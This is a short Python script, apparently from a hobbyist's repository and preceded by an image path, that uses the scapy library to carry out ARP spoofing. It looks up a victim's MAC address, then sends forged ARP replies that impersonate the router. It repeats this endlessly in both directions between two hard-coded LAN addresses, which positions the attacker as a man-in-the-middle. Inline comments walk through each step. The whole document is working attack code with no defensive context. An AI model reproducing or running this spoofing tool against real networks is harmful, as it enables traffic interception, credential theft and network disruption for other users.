 import scapy.all as scapy
import time
def getMac(ip):
arpPacket = scapy.ARP(pdst=ip)#create an arp packet
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")#where to send the packet
arp_request_broadcast = broadcast/arpPacket #making the arp packet
answeredList = scapy.srp(arp_request_broadcast, timeout = 1, verbose = False)[0]
#sending the packet,
#timeout is for waiting and exiting the function or else it will be stuck in a loop
#verbose is set to false so the output will be a little clean
return answeredList[0][1].hwsrc
def spoof(target_ip, spoof_ip):
target_mac = getMac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, psrc=spoof_ip, hwdst=target_mac)
#creating an arp packet
#psdt=target ip address
#hwds=target mac address
#psrc=source ip address meaning where is this packet coming from. WE are gonna set this to router ip.
scapy.send(packet)
while True:
spoof("192.168.64.4", "192.168.64.1")
spoof("192.168.64.1", "192.168.64.4")
time.sleep(2)